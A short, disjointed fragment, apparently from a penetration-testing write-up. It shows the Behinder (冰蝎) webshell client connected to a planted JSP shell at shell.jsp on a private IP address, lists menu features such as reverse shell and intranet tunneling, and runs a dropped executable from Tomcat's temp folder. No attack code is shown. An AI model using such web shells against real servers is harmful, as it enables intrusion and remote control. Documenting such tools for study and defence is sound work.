 http://192.168.146.12:8080/shell.jsp
URL: http://192.168.146.12:8080/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/xampp/ >C:/xampp/tomcat/temp/1617926259.exe
R
4
4
4
[!]正在执行命令，请稍后...... 冰蝎 v3.0 Beta 7 By rebeyond